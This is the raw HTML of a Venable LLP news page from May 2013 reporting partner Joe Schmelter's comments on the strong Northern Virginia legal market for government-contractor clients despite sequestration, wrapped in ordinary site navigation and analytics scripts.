

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/about/news/2013/05/venable-strong-in-northern-virginia-despite-seques
body_size: 6636
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Venable strong in Northern Virginia despite sequestration | About | Venable LLP</title>
<meta name="title" content="Venable strong in Northern Virginia despite sequestration | About | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/about/news/2013/05/venable-strong-in-northern-virginia-despite-seques" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Venable strong in Northern Virginia despite sequestration | About | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Venable strong in Northern Virginia despite sequestration | About | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/about/news/2013/05/venable-strong-in-northern-virginia-despite-seques" />

<meta class="swiftype" name="title" data-type="string" content="Venable strong in Northern Virginia despite sequestration | About | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/about/news/2013/05/venable-strong-in-northern-virginia-despite-seques" />
<meta class="swiftype" name="section" data-type="enum" content="News" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/about/news/2013/05/venable-strong-in-northern-virginia-despite-seques#news-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--active" href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary nav__link--active" href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about">Committed to Your Success</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about/news">News</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Venable strong in Northern ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2013%2F05%2Fvenable-strong-in-northern-virginia-despite-seques" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2013%2F05%2Fvenable-strong-in-northern-virginia-despite-seques" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2013%2F05%2Fvenable-strong-in-northern-virginia-despite-seques" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Venable strong in Northern Virginia despite sequestration | About | Venable LLP&amp;body=https://www.venable.com/about/news/2013/05/venable-strong-in-northern-virginia-despite-seques" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <section class="simple-hero" id="news-detail" aria-label="News Header" data-swiftype-index='false'>
        <div class="simple-hero__container container">
            <div class="simple-hero__lines"></div>
            <div class="simple-hero__box" is="swipable">
                <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                    <div class="simple-hero__row simple-hero__row--authors">
                                <p class="simple-hero__label simple-hero__row-item">
May 02, 2013                                                                    </p>

                            <div class="simple-hero__links simple-hero__row-item">
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/s/joseph-c-schmelter">Joseph C. Schmelter</a>
                            </div>
                    </div>

                    <h1 class="simple-hero__title" role="heading" aria-level="1">Venable strong in Northern Virginia despite sequestration</h1>

                    <p class="simple-hero__label simple-hero__top-right">
                            <span class="icon__glasses"></span>
                                <span>1</span>
                            <span>min</span>
                    </p>
                </div>
            </div>
        </div>
    </section>

    <section class="content container" aria-label="News Content" v-scrollwatch="onContentScroll" ref="sharetoolssection">

        <div class="content__body content__body--min-height">
            <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                    <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2013%2F05%2Fvenable-strong-in-northern-virginia-despite-seques" target="_blank" aria-label="Share via LinkedIn"></a>
                                <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2013%2F05%2Fvenable-strong-in-northern-virginia-despite-seques" target="_blank" aria-label="Share via Twitter"></a>
                                <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2013%2F05%2Fvenable-strong-in-northern-virginia-despite-seques" target="" aria-label="Share via Facebook"></a>
                                <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Home | Committed to Your Success | News | Venable strong in Northern Virginia despite sequestration&amp;body=https://www.venable.com/about/news/2013/05/venable-strong-in-northern-virginia-despite-seques" target="" aria-label="Share via Email"></a>
                                <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                    </div>
                    <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                </div>
            </div>


            <div class="content__rich-text rich-text" ref="richText">
                <em><strong>Joe Schmelter cites government contractors among most active clients in National Law Journal interview</strong> </em>
<hr />
<br /><br />Venable partner&nbsp;<a href="http://www.venable.com/joseph-c-schmelter/">Joe Schmelter</a> was quoted in an April 29, 2013 <i>National Law Journal</i> article on the current state of the legal market in Northern Virginia. Legal practices focusing on intellectual property, government contracts and real estate are big business in the region. <br /><br />While some firms in the region are struggling with the impact of sequestration and budget cuts, that has not been the case for Venable’s Tysons Corner office. According to Schmelter, business “has been anything but stagnant for us.” Government contractors have been among the most active clients for law firms lately due to industry concern over the federal budget. “It's been a very strong market for law firms that service that industry,” Schmelter said. “There are challenges ahead with the wars winding down overseas and the percentage of the budget spent on defense dwindling.” <br /><br />
            </div>

        </div>
    </section>

    <section aria-label="Related News Items" v-scrollwatch="onBelowContentScroll"></section>

        <div class="section related-content container" is="fadable">
            <h2 role="heading" aria-level="2" class="related-content__label">Related Services</h2>
            <div class="detail-list__lists">
                    <div class="detail-list">
                        <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                        <ul>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/practices/government-contracts-and-grants">Government Contracts and Grants</a>
                                    </li>
                        </ul>
                    </div>

                    <div class="detail-list">
                        <h3 role="heading" aria-level="3" class="detail-list__title">Industries</h3>
                        <ul>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/industries/government-contractors">Government Contractors</a>
                                    </li>
                        </ul>
                    </div>
            </div>
        </div>

    


    


    
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Experienced Financial Services Counsel Jim Williams Joins Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/experienced-financial-services-counsel-jim" data-content="Experienced Financial Services Counsel Jim Williams Joins Venable">Experienced Financial Services Counsel Jim Williams Joins Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/12/venable-represents-leading-digital-media-firm" data-content="Venable Represents Leading Digital Media Firm in Major Acquisition Deal">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/the-american-health-law-association-features" data-content="The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 09, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


    


    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
